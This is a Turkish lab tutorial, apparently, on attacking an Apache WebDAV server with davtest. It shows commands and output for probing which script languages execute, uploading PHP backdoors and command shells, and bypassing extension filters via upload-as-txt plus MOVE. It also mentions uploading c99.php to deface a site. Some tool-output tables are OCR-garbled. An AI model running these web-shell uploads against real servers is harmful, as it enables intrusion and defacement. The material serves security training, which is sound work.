| Execute                 | es: http://                                                                                 | 172.16.3.72/we                         | bdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.html                             |  |  |  |  |
| Execute                 | es: http://                                                                                 | 172.16.3.72/we                         | bdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.php                              |  |  |  |  |

Çıktadan görülebileceği üzere önce hedef apache sunucusunda WebDav servisi açık mı kontrolü yapılmıştır. Açık olduğu tespitinden sonra bir klasör oluşturulmuştur ve test amaçlı (matematiksel işlem içeren) tüm betik dillerinde dosyalar hedef apache sunucusundaki oluşturulan klasöre WebDav servisi üzerinden upload'lanmıştır. Daha sonra gönderilen betik dosyalarındaki matematiksel işlemleri hesaplayabilen dosyalar belirlenip hangi betik dilinin hedef sistemde çalıştığı tespit edilmiştir. Son olarak da çıktıdaki Summary başlığı altında başarıyla upload'lanan test betik dosyaları ve Executes: satırları ile de hedef sunucuda çalışabilen betik dilleri ekrana basılmıştır. Aşağıda WebDav servisine upload'lanan dosyaları görmektesin:

#### Ubuntu 14.04 LTS WebDav Dizini:

| + | → C (i) localhost/webdav/Dav  | /TestDir_ZShXqBO1 | ylqsIVY/                |            |
|---|-------------------------------|-------------------|-------------------------|------------|
| I | ndex of /webdav/l             | DavTestE          | ir_ZShX                 | qBOTylqsIV |
|   | Name                          | Last modified     | <u>Size Description</u> |            |
|   | Parent Directory              |                   | -                       |            |
| 2 | davtest_ZShXqBOTylqsIVY.asp   | 2018-03-08 13:53  | 44                      |            |
| 2 | davtest_ZShXqBOTylqsIVY.aspx  | 2018-03-08 13:53  | 44                      |            |
| ? | davtest_ZShXqBOTylqsIVY.cfm   | 2018-03-08 13:53  | 42                      |            |
| 2 | davtest_ZShXqBOTylqsIVY.cgi   | 2018-03-08 13:53  | 66                      |            |
|   | davtest_ZShXqBOTylqsIVY.html  | 2018-03-08 13:53  | 26                      |            |
| 2 | davtest_ZShXqBOTylqsIVY.jhtml | 2018-03-08 13:53  | 37                      |            |
| 2 | davtest_ZShXqBOTylqsIVY.jsp   | 2018-03-08 13:53  | 37                      |            |
| ? | davtest_ZShXqBOTylqsIVY.php   | 2018-03-08 13:53  | 24                      |            |
| E | davtest_ZShXqBOTylqsIVY.pl    | 2018-03-08 13:53  | 66                      |            |
|   | davtest_ZShXqBOTylqsIVY.shtml | 2018-03-08 13:53  | 184                     |            |
|   | davtest_ZShXqBOTylqsIVY.txt   | 2018-03-08 13:53  | 19                      |            |

Bu noktadan sonra davtest tool'unun çıktısından görebileceğimiz üzere çalışabilen betik dilini öğrendiğimize göre elle belirli bir backdoor dosyasını hedef sunucuya upload'layabiliriz. Ya da davtest tool'u içerisinde tanımlı bir backdoor dosyasını otomatikmen hedef sunucuya gönderebiliriz.

#### => Kendi Backdoor'umuzu Upload'lama

# DavTest Tool'u Çıktısının Summary (Özet) Başlığı Şuydu:

Created: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.cfm PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.pl PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.asp PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.jhtml PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.jhtml PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.aspx PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.aspx PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.html PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.shtml PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.jsp PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.jsp PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.gipp Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.php Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.php Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.php Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.html

# Yani hedef sunucuda çalışabilen betik dilleri şu şekildeymiş:

Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.**txt** Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.**html** Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.**php**  O halde hedef web sunucuda desteklenen betik dili php olduğuna göre bir php backdoor'unu (şimdilik içi boş olsun) hedef apache sunucusuna WebDav servisi üzerinden upload'layalım.

Kali Linux 2018 Terminal:

> cd /root
> touch backdoor.php

( yeni kali'lerde )

> davtest -uploadfile /root/backdoor.php -uploadloc backdoor.php -url http://172.16.3. 72/webdav

(eski kali'lerde)

> davtest -uploadfile /root/backdoor.php -uploadloc ./ -url http://172.16.3.72/webdav

Output:

Upload succeeded: http://172.16.3.72/webdav/backdoor.php

Görüldüğü üzere Kali Linux 2018'deki /root/backdoor.php dosyası hedef WebDav servisinde bulunulan dizine (yani kök dizine) upload'lanmıştır. Ubuntu 14.04 LTS apache sunucusundaki WebDav servisinin kök dizinine bakacak olursak backdoor.php'yi görebiliriz.

Ubuntu 14.04 LTS WebDav Dizini:



Böylece hedef web sunucusundaki backdoor'a erişerek web sitesini hack'leyebiliriz.

Not: c99.php dosyası upload'lanmıştır ve arayüzden "Go to Directory" bölümü ile bir üst dizine geçilmiştir. Ardından "Make File" bölümü ile index.html dosyası oluşturulup içine Hacked By Bla Bla yazılmıştır. Böylece localhost sunucusu hack'lenmiştir.

=> DavTest Tool'u İçinde Yüklü Olan Backdoor'ları Upload'lama

Davtest tool'u içinde yüklü backdoor'ları upload'lamak için önce desteklenen betik dillerini saptamaya ihtiyaç yoktur. Çünkü bu işlemi davtest tool'u bizim yerimize yapıp desteklenen dile göre içinde yer alan uygun backdoor'u karşı sisteme upload'lamaktadır.

Kali Linux 2018 Terminal:

> davtest -sendbd auto -url http://172.16.3.72/webdav

Output:

| *****                                   | ******                       | ******                         | ****************                                                                                                 |
|-----------------------------------------|------------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|
| Testing DAV connection<br>OPEN SUCCEED: |                              |                                | http://172.16.3.72/webdav                                                                                        |
| NOTE<br>******                          | Random                       | string for this s              | ession: 6IxFLDuff<br>**********************                                                                      |
| Creatin<br>MKCOI                        | g director                   | Ty<br>SUCCEED:<br>************ | Created http://172.16.3.72/webdav/DavTestDir_6IxFLDuff                                                           |
| Sending<br>PUT<br>PUT                   | g test file<br>txt<br>jhtml  | s<br>SUCCEED:<br>SUCCEED:      | http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.txt                                             |
| http://17<br>PUT                        | <sup>2</sup> .16.3.72<br>jsp | 2/webdav/DavTe<br>SUCCEED:     | estDir_6IxFLDuff/davtest_6IxFLDuff.jhtml<br>http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.jsp |

| PUT<br>PUT<br>PUT<br>PUT<br>PUT<br>PUT<br>PUT<br>******* | php<br>shtml<br>asp<br>html<br>aspx<br>pl<br>cgi<br>cfm                                                                                                    | SUCCEED:<br>SUCCEED:<br>SUCCEED:<br>SUCCEED:<br>SUCCEED:<br>SUCCEED:<br>SUCCEED:<br>SUCCEED: | http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.php<br>http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.shtml<br>http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.asp<br>http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.html<br>http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.aspx<br>http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.aspx<br>http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.cgi<br>http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.cgi |  |  |  |  |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Checkir                                                  | ng for te                                                                                                    | st file execution                                                                            |                                                                                                    |  |  |  |  |
| EXEC<br>EXEC                                             | txt<br>ihtml                                                                                                    | SUCCEED:<br>FAIL                                                                             | http://172.16.3.72/webdav/DavTestDir_61xFLDuff/davtest_61xFLDuff.txt                                                                                                    |  |  |  |  |
| EXEC                                                     | jsp                                                                                                    | FAIL                                                                                         |                                                                                                    |  |  |  |  |
| EXEC                                                     | php                                                                                                    | SUCCEED:                                                                                     | http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.php                                                                                                    |  |  |  |  |
| EXEC                                                     | shtml                                                                                                    | FAIL<br>FAIL                                                                                 |                                                                                                    |  |  |  |  |
| EXEC                                                     | html                                                                                                    | SUCCEED:                                                                                     | http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.html                                                                                                    |  |  |  |  |
| EXEC                                                     | aspx                                                                                                    | FAIL                                                                                         |                                                                                                    |  |  |  |  |
| EXEC                                                     | pl                                                                                                    | FAIL                                                                                         |                                                                                                    |  |  |  |  |
| EXEC                                                     | cfm                                                                                                    | FAIL                                                                                         |                                                                                                    |  |  |  |  |
| ** ERR(<br>PUT Sho<br>PUT Sho<br>** ERR(                 | <pre>sending backdoors ** ERROR: Unable to find a backdoor for txt ** PUT Shell: php SUCCEED: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff_php_backdoor.php PUT Shell: php SUCCEED: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff_php_cmd.php ** ERROR: Unable to find a backdoor for html **</pre> |                                                                                              |                                                                                                    |  |  |  |  |
| *****                                                    | ******                                                                                                    | ******                                                                                       | ****                                                                                                    |  |  |  |  |
| /usr/bin/                                                | davtest S                                                                                                    | Summary:                                                                                     |                                                                                                    |  |  |  |  |
| PUT File                                                 | : nttp://1<br>e• http://                                                                                                    | /2.16.3./2/WeDa<br>172 16 3 72/web                                                           | av/DavTestDir_61XFLDuff/davtest_61xFLDuff_txt<br>idav/DavTestDir_61xFLDuff/davtest_61xFLDuff_txt                                                                                                    |  |  |  |  |
| PUT File                                                 | e: http://                                                                                                    | 172.16.3.72/web                                                                              | pdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.jhtml                                                                                                    |  |  |  |  |
| PUT File                                                 | e: http://                                                                                                    | 172.16.3.72/web                                                                              | dav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.jsp                                                                                                    |  |  |  |  |
| PUT File                                                 | e: http://<br>e: http://                                                                                                    | 172.16.3.72/web<br>172 16 3 72/web                                                           | udav/DavTestDir_61xFLDutf/davtest_61xFLDutf.php<br>udav/DavTestDir_61xF1_Duff/davtest_61xF1_Duff_shtml                                                                                                    |  |  |  |  |
| PUT File                                                 | e: http://                                                                                                    | 172.16.3.72/web                                                                              | bdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.asp                                                                                                    |  |  |  |  |
| PUT File                                                 | e: http://                                                                                                    | 172.16.3.72/web                                                                              | dav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.html                                                                                                    |  |  |  |  |
| PUT File                                                 | e: http://                                                                                                    | 172.16.3.72/web<br>172.16.3.72/web                                                           | dav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.aspx                                                                                                    |  |  |  |  |
| PUT File                                                 | e: http://                                                                                                    | 172.16.3.72/web                                                                              | bdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.cgi                                                                                                    |  |  |  |  |
| PUT Fil                                                  | e: http://                                                                                                    | 172.16.3.72/web                                                                              | dav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.cfm                                                                                                    |  |  |  |  |
| Executes                                                 | s: http://                                                                                                    | 172.16.3.72/web                                                                              | dav/DavTestDir_61xFLDuff/davtest_61xFLDuff.txt<br>dav/DavTectDir_61xFLDuff/davtest_61xFLDuff.php                                                                                                    |  |  |  |  |
| Executes                                                 | s: http://                                                                                                    | 172.16.3.72/web                                                                              | dav/DavTestDir 6IxFLDuff/davtest 6IxFLDuff.html                                                                                                    |  |  |  |  |
| PUT Sh                                                   | ell: http                                                                                                    | )://172.16.3.72/w                                                                            | /ebdav/DavTestDir_6IxFLDuff/6IxFLDuff_php_backdoor.php                                                                                                    |  |  |  |  |
| PUT Sh                                                   | ell: http                                                                                                    | )://172.16.3.72/w                                                                            | /ebdav/DavTestDir_6IxFLDuff/6IxFLDuff_php_cmd.php                                                                                                    |  |  |  |  |

Çıktıdan görülebileceği üzere önce klasör oluşturulmuştur ve matematiksel işlem içeren tüm test betik dosyaları bu klasöre sırasıyla upload'lanmıştır. Ardından matematiksel işlemi hesaplayan betik dosyaları tespit edilmiştir ve böylece desteklenen betik dilleri saptanmıştır. Bunun üzerine davtest tool'u son olarak kendinde tanımlı backdoor dosyalarından desteklenen dile ait olanları (php backdoor'larını) karşı sisteme upload'lamıştır.

#### Ubuntu 14.04 LTS WebDav Dizini:



Apache/2.4.7 (Ubuntu) Server at localhost Port 80

=> DavTest Tool'u İçinde Yükü Olan Backdoor'ları Txt Olarak Upload'lama ve Sonra Çalışabilir Hale Getirme

Davtest tool'u ile hedef web sunucusuna WebDav servisi üzerinden dosya upload'larken güvenlik mekanizmalarına takılabiliriz. Örneğin güvenlik mekanizması php, asp, aspx, jsp gibi script uzantılı dosyaların upload'lanmasını engelleyebilir. Fakat örneğin txt uzantılı dosyalara geçit verebilir. Bu durumda -move parametresi ile davtest tool'u betik dosyalarını txt olarak upload'lar, sonra hedef sisteme yerleşen txt dosyalarını move komutu ile ilgili uzantıya dönüştürebilir. Böylece hedef sisteme çalışabilir betik dosyaları upload'layabiliriz. Aşağıda bunun bir uygulaması gösterilmektedir.

Kali Linux 2018 Terminal:

> davtest -move -sendbd auto -url http://172.16.3.72/webdav

Output:

Sending test files (MOVE method)

| PUT                                                                       | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV_txt.txt   |  |  |  |  |  |
|---------------------------------------------------------------------------|-------------------------------------------------|--------------------|--------------------------------------------------------------------|--|--|--|--|--|
| MOVE                                                                      | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.txt       |  |  |  |  |  |
| PUT                                                                       | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV_jhtml.txt |  |  |  |  |  |
| MOVE                                                                      | jhtml                                           | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.jhtml     |  |  |  |  |  |
| PUT                                                                       | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV_cgi.txt   |  |  |  |  |  |
| MOVE                                                                      | cgi                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.cgi       |  |  |  |  |  |
| PUT                                                                       | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV_cfm.txt   |  |  |  |  |  |
| MOVE                                                                      | cfm                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.cfm       |  |  |  |  |  |
| PUT                                                                       | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV_jsp.txt   |  |  |  |  |  |
| MOVE                                                                      | jsp                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.jsp       |  |  |  |  |  |
| PUT                                                                       | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV_html.txt  |  |  |  |  |  |
| MOVE                                                                      | html                                            | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.html      |  |  |  |  |  |
| PUT                                                                       | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV_pl.txt    |  |  |  |  |  |
| MOVE                                                                      | pl                                              | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.pl        |  |  |  |  |  |
| PUT                                                                       | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV_shtml.txt |  |  |  |  |  |
| MOVE                                                                      | shtml                                           | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.shtml     |  |  |  |  |  |
| PUT                                                                       | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV_aspx.txt  |  |  |  |  |  |
| MOVE                                                                      | aspx                                            | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.aspx      |  |  |  |  |  |
| PUT                                                                       | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV_php.txt   |  |  |  |  |  |
| MOVE                                                                      | php                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.php       |  |  |  |  |  |
| PUT                                                                       | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV_asp.txt   |  |  |  |  |  |
| MOVE                                                                      | asp                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.asp       |  |  |  |  |  |
| *****                                                                     | ******                                          | ***********        | ***************************************                            |  |  |  |  |  |
| Checki                                                                    | ng for tes                                      | t file execution   |                                                                    |  |  |  |  |  |
| EXEC                                                                      | txt                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV txt       |  |  |  |  |  |
| EXEC                                                                      | jhtml                                           | FAIL               |                                                                    |  |  |  |  |  |
| EXEC                                                                      | cgi                                             | FAIL               |                                                                    |  |  |  |  |  |
| EXEC                                                                      | cfm                                             | FAIL               |                                                                    |  |  |  |  |  |
| EXEC                                                                      | jsp                                             | FAIL               |                                                                    |  |  |  |  |  |
| EXEC                                                                      | html                                            | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.html      |  |  |  |  |  |
| EXEC                                                                      | pl                                              | FAIL               |                                                                    |  |  |  |  |  |
| EXEC                                                                      | shtml                                           | FAIL               |                                                                    |  |  |  |  |  |
| EXEC                                                                      | aspx                                            | FAIL               |                                                                    |  |  |  |  |  |
| EXEC                                                                      | php                                             | SUCCEED:           | http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV.php       |  |  |  |  |  |
| EXEC                                                                      | asp                                             | FAIL               |                                                                    |  |  |  |  |  |
| *****                                                                     | ******                                          | *******            | **********************                                             |  |  |  |  |  |
| Sending                                                                   | , backdoo                                       | ors                |                                                                    |  |  |  |  |  |
| ** ERR                                                                    | OR: Una                                         | ble to find a back | door for txt **                                                    |  |  |  |  |  |
| ** ERR                                                                    | ** ERROR: Unable to find a backdoor for html ** |                    |                                                                    |  |  |  |  |  |
| PUT txt SUCCEED: http://172.16.3.72/webdav/DavTestDir_eIWoV/davtest_eIWoV |                                                 |                    |                                                                    |  |  |  |  |  |

php\_backdoor\_php.txt

MOVE Shell: php SUCCEED: http://172.16.3.72/webdav/DavTestDir\_eIWoV/php\_backdoor.php PUT txt SUCCEED: http://172.16.3.72/webdav/DavTestDir\_eIWoV/wu8KmbMfeIWoVphp\_cmd\_php.txt MOVE Shell: php SUCCEED: http://172.16.3.72/webdav/DavTestDir\_wu8KmbMfeIWoV/php\_cmd.php

#### \*\*\*\*\*\*

```
/usr/bin/davtest Summary:
```

Created: http://172.16.3.72/webdav/DavTestDir\_wu8KmbMfeIWoV MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_wu8KmbMfeIWoV.txt MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV cgi MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.cfm MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.cfm MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.jsp MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.jsp MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.pl MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.pl MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.shtml MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.aspx MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.asp Executes: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.asp Executes: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.asp MOVE/PUT Shell: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV/php\_backdoor.php MOVE/PUT Shell: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV/php\_cmd.php

Çıktıdan görülebileceği üzere öncelikle karşı sistemde klasör oluşturulmuştur ve içine matematiksel işlem taşıyan tüm test betik dosyaları txt formatında uploadlanmıştır. Daha sonra yine sırasıyla MOVE komutu ile txt uzantılı dosyalar uygun betik uzantısına dönüştürülmüşlerdir. Ardından matematiksel işlemi hesaplayabilen betik dosyaları tespit edilmiştir ve hedef sunucuda desteklenen betik dili öğrenilmiştir. Son olarak desteklenen betik diline uygun davtest tool'unda yer alan backdoor dosyaları yine txt formatında gönderilip ardından uygun betik uzantısına dönüştürülerek sunucuya yerleştirilmiştir.

Ubuntu 14.04 LTS WebDav Dizini:

| $\rightarrow$ C (i) localhost/web | dav/DavTestDir_VU | J8cAii>     | ixX/ ☆                      |   |
|-----------------------------------|-------------------|-------------|-----------------------------|---|
| ndex of /webd                     | av/DavT           | est]        | Dir_VU8cAiixX               |   |
| Name                              | Last modified     | <u>Size</u> | <u>Description</u>          |   |
| Parent Directory                  |                   | -           |                             |   |
| davtest_VU8cAiixX.asp             | 2018-03-08 14:38  | 44          | 4 <b>1</b>                  |   |
| davtest_VU8cAiixX.aspx            | 2018-03-08 14:38  | 44          | 1                           |   |
| davtest_VU8cAiixX.cfm             | 2018-03-08 14:38  | 42          | 2                           |   |
| <u>davtest_VU8cAiixX.cgi</u>      | 2018-03-08 14:38  | 66          | 5                           |   |
| davtest_VU8cAiixX.html            | 2018-03-08 14:38  | 26          | 5 txt olarak upload lanan   |   |
| davtest_VU8cAiixX.jhtml           | 2018-03-08 14:38  | 37          | dönüstürülen test betik     | ~ |
| davtest_VU8cAiixX.jsp             | 2018-03-08 14:38  | 37          | dosyaları                   |   |
| <u>davtest_VU8cAiixX.php</u>      | 2018-03-08 14:38  | 24          | 4                           |   |
| <u>davtest_VU8cAiixX.pl</u>       | 2018-03-08 14:38  | 66          | 5                           |   |
| davtest_VU8cAiixX.shtml           | 2018-03-08 14:38  | 178         | 3                           |   |
| davtest_VU8cAiixX.txt             | 2018-03-08 14:38  | 19          | 🤊 🍧 txt olarak upload'lanan | v |
| php_backdoor.php                  | 2018-03-08 14:38  | 3.1K        | sonra ilgili uzantıva       |   |
| pup_oackdoor.pup                  |                   |             |                             |   |

#### Uyarı

Eğer WebDav servisinde digest authentication aktifse erişim kullanıcı adı ve şifre ile gerçekleşeceğinden davtest tool'unu auth parametresi ile kullanmamız gerekmektedir. Hedef apache sunucusundaki WebDav servisinde digest authentication aktifken hedef webdav servisini davtest ile denetleyelim.

Kali Linux 2018 Terminal:

[Önce auth parametresiz deneme]

> davtest -url http://172.16.3.72/webdav/

- Not: IP adresi Ubuntu 14.04 LTS nindir. /webdav dizini ise WebDav kurulumu sırasında belirlenmiş WebDav servisinin kök dizinidir.
- Not2 : Hedef IP adresinin localhost'una erişim için Ubuntu 14.04 LTS 'deki ufw disable edilmelidir.

Output:

#### \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Testing DAV connection

OPEN FAIL: http://172.16.3.72/webdav Unauthorized. Digest realm="webdav", nonce="Ea/k5PhmBQA=b3c4793da291c348d1e2699e10e9b606536344a8", algorithm=MD5, qop="auth"

Görüldüğü üzere çıktı hedef WebDav servisinin yetkilendirme istediğini söylüyor. Şimdi auth parametresi ile hedef WebDav servisine erişmeye ve test etmeye çalışalım:

Kali Linux 2018 Terminal:

[auth parametreli deneme]

> davtest -auth alex:alex -url http://172.16.3.72/webdav/

- Not: IP adresi Ubuntu 14.04 LTS nindir. /webdav dizini ise WebDav kurulumu sırasında belirlenmiş WebDav servisinin kök dizinidir.
- Not2 : Hedef IP adresinin localhost'una erişim için Ubuntu 14.04 LTS 'deki ufw disable edilmelidir.

Not3 : alex:alex'deki birincisi kullanıcı adıdır, ikincisi şifredir.

Output:

|           | *********                                                                                              |              |                   |                                                            |  |  |  |
|-----------|----------------------------------------------------------------------------------------------------|--------------|-------------------|------------------------------------------------------------|--|--|--|
